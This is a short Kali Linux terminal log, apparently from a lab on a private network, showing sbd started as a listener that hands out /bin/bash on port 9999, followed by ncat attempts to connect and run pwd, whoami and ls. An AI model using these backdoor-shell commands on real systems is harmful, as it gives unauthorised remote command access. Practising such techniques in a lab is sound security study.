 root@kali:~# sbd -nvlp 9999 -e /bin/bash
listening on port 9999
connect to 192.168.56.102:9999 from 192.168.56.102:34862 (n/a)
authentication failed (aes-cbc-128)
root@kali:~# sbd -nvlp 9999 -e /bin/bash
listening on port 9999
connect to 192.168.56.102:9999 from 192.168.56.102:34864 (n/a)
authentication failed (aes-cbc-128)
root@kali:~#
root@kali:~# ncat -nv 192.168.56.102 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.56.102:9999.
pwd
whoami
ls
^C
root@kali:~# ncat -nv 192.168.56.102 9999 --ssl
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connection refused.